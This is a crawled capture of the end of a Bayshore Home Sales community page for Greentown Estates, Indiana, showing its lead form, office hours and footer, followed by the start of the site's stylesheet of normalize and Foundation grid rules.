                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI12::K::PHONE_ALLSELECT::K::FMI8::K::FEI12::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI12::K::PHONE_ALLSELECT::K::FMI8::K::FEI12::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">I am interested in</div></label>
						<div class="fm-question">I am interested in</div>					<div class="fm-answer form_answer">
					
    <input type="hidden" value="Greentown Estates (IN)" name="QForm[QNI14::K::FMI8::K::FEI14][]" />
					<input type="hidden" name="QFormAsked[QNI14::K::FMI8::K::FEI14][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-27">
							<label for="QForm_27" class="visually-hidden"><div class="fm-question">Apply Now Link</div></label>
						<div class="fm-question">Apply Now Link</div>					<div class="fm-answer form_answer">
					
<input type="hidden" value="https://apply.bayshorehomesales.com/application/start?community_id=425&source=Bayshore%20Website" name="QForm[QNI27::K::FMI8::K::FEI82][]" />
					<input type="hidden" name="QFormAsked[QNI27::K::FMI8::K::FEI82][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">How Soon Is Your Move?</div></label>
						<div class="fm-question">How Soon Is Your Move?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI15::K::FMI8::K::FEI16][]" id="QForm_15" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Within One Month">Within One Month</option><option value="One to Six Months">One to Six Months</option><option value="Six Months to One Year">Six Months to One Year</option><option value="More than One Year">More than One Year</option>								</select>
												<input type="hidden" name="QFormAsked[QNI15::K::FMI8::K::FEI16][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-26">
							<label for="QForm_26" class="visually-hidden"><div class="fm-question">What community area do you prefer?</div></label>
						<div class="fm-question">What community area do you prefer?</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI26::K::FMI8::K::FEI78][]" id="QForm_26" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Senior (55+)">Senior (55+)</option><option value="All-Age">All-Age</option>								</select>
												<input type="hidden" name="QFormAsked[QNI26::K::FMI8::K::FEI78][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI8::K::FEI17][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI8::K::FEI17][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-28">
							<label for="QForm_28" class="visually-hidden"><div class="fm-question required">I Consent&nbsp;*</div></label>
						<div class="fm-question required">I Consent&nbsp;*</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI28::K::FMI8::K::FEI96][]" id="QForm_28_1" class="form_radio required"
									 value="I Consent" />
									I Consent
												<input type="hidden" name="QFormAsked[QNI28::K::FMI8::K::FEI96][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
            <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="24" /><input type="hidden" name="FormSend_FormID" value="8" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ciuQYEpbSBasrLlG8Qbo09eg4daFfqgu1OiRxAPMdP4=" />    </div>
</form>      </div>
      <div class="large-6 small-12 columns">
        <div class="community-details-box">
          <div class="community-address">
            <a class="directions-link" target="_blank" rel="nofollow" href="https://maps.google.com/?cid=8750032037720346992">
              500 W. Payton Street<br>
              Greentown, IN 46936            </a>
          </div>
          <a href="tel:7656283512">(765) 628-3512</a>
          <img src="/images/logo-wave.png" alt="Bayshore Wave Logo">
          <div class="hours-heading">
            Community Office Hours:
          </div>
                      <ul class="hours-list">
              <li><span class="day">Monday:</span><span class="hours">8:30 AM to 5:30 PM</span></li>
              <li><span class="day">Tuesday:</span><span class="hours">8:30 AM to 5:30 PM</span></li>
              <li><span class="day">Wednesday:</span><span class="hours">10 AM to 7 PM</span></li>
              <li><span class="day">Thursday:</span><span class="hours">8:30 AM to 5:30 PM</span></li>
              <li><span class="day">Friday:</span><span class="hours">8:30 AM to 5:30 PM</span></li>
              <li><span class="day">Saturday:</span><span class="hours">By appointment</span></li>
              <li><span class="day">Sunday:</span><span class="hours">By appointment</span></li>
            </ul>
                    
                  </div>
      </div>
      <div class="columns small-12 community-faqs">
              </div>
    </div>
  </section>

  
  
  </div>
<section class="sub-banner community-events-banner">
	<div class="row collapse">
		<div class="columns">
			<div id="sub-banner-container">
				<div><img src="/images/rhp-social.png" alt="RHP Social - Live Life. Live it Here.">
RHP Social community events are designed to encourage our residents to socialize with their fellow community members through fun, family-friendly BBQs, holiday parties, and more! If you’ve found a community that suits your needs, contact our team today and let’s get started on the application process.</div>			</div>
		</div>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="columns small-12 large-4">
			<img width="285" height="79" alt="Bayshore Home Sales" src="/images/logo-blue.png" />
				<div class="footer-contact-info">
										<div class="footer-phone-info">
													<div class="phone-number">
																						<a onclick="return gtag_report_conversion('tel:888-855-1818');" href="tel:8888551818">(888) 855-1818 </a>
														</div>
																	</div>
											</div>
			<div class="row column align-center">
				<div class="social-links icon-colors">
										</div>			</div>
		</div>
		<div class="columns small-12 large-8">
			<nav class="footer-links">
				<ul>
					<li class=" np-1"><a href="https://www.bayshorehomesales.com/" >Home</a></li><li class=" np-81"><a href="https://www.bayshorehomesales.com/homes-for-sale.html" >Homes For Sale</a></li><li class=" np-82"><a href="https://www.bayshorehomesales.com/homes-for-rent.html" >Homes For Rent</a></li><li class=" np-80"><a href="https://www.bayshorehomesales.com/virtual-tour.html" >Virtual Tour</a></li><li class=" np-83"><a href="https://www.bayshorehomesales.com/promotions.html" >Promotions</a></li><li class=" np-84"><a href="https://www.bayshorehomesales.com/rhp-life.html" >RHP Life</a></li><li class=" np-15"><a href="https://www.bayshorehomesales.com/blog.html" >Blog</a></li><li class=" np-136"><a href="https://www.bayshorehomesales.com/about-bayshore-home-sales.html" >About Bayshore Home Sales</a></li><li class=" np-138"><a href="https://www.bayshorehomesales.com/move-your-home.html" >Move Your Home</a></li><li class=" np-144"><a href="https://www.rhp-properties.com"  target="_blank" rel="noopener" >RHP Properties</a></li><li class=" np-4"><a href="https://www.bayshorehomesales.com/contact-us.html" >Contact Us</a></li><li class=" np-5"><a href="https://www.bayshorehomesales.com/privacy.html" >Privacy</a></li><li class=" np-2341"><a href="https://www.bayshorehomesales.com/terms-of-use.html" >Terms of Use</a></li>				</ul>
			</nav>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="https://www.highlevelmarketing.com/services/search-engine-optimization.html" title="Michigan SEO Company ">Michigan SEO Company </a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
	<div class="footer-affliate-info">
		Bayshore Home Sales is an Affiliate of
		<a href="https://www.rhp-properties.com/"><img width="534.87" height="83.57"  alt="RHP Properties - America's Home" src="/images/rhp-americas-home.svg" class="footer-rhp-logo"/></a>
		<img width="25" height="18" alt="Equal Housing Opportunity" src="/src/images/logo-footer-eho.png" />
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Bayshore Home Sales. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
				<a  href="https://www.bayshorehomesales.com/" title="Manufactured Homes for Sale" >Manufactured Homes for Sale</a>			</div>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<script>
		/*jQuery CDN backup */
		window.jQuery || document.write('<script src="js/jquery-jquery-3.3.1.min.js">\x3C/script>')
	</script>
	<script src="/js/site.min.js?v=900f0223fb8746802c17b5748b2d5bf19517c35asdf63"></script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bayshorehomesales.com/css/main.css
body_size: 148520
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: futura-pt, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
